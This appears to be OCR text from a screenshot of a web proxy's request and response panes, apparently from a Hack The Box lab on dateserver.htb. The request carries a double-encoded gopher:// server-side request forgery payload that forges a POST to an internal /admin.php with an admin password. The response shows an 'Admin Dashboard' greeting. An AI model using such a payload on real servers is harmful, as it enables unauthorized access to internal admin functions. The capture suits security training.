 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 265
4 Content-Type: application/x-www-form-urlencoded
5
6 dateserver=
gopher%3a//dateserver.htb%3a80/_POST%2520/admin.php%2520HTTP%252F1.1%250D%250AHost%3a%2520d
ateserver.htb%250D%250AContent-Length%3a%252013%250D%250AContent-Type%3a%2520application/x-
www-form-urlencoded%250D%250A%250D%250Aadminpw%253Dadmin&date=2024-01-01
Response
Pretty Raw Hex Render \n
10 Server: Apache/2.4.59 (Debian)
11 Vary: Accept-Encoding
12 Content-Length: 361
13 Content-Type: text/html; charset=UTF-8
14
15
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0">
21 <title>
Admin Dashboard
</title>
22 </head>
23 <body>
24 <div class="container">
25 <h1>
Admin Dashboard
</h1>
26 <h4>
Hello Admin<h4>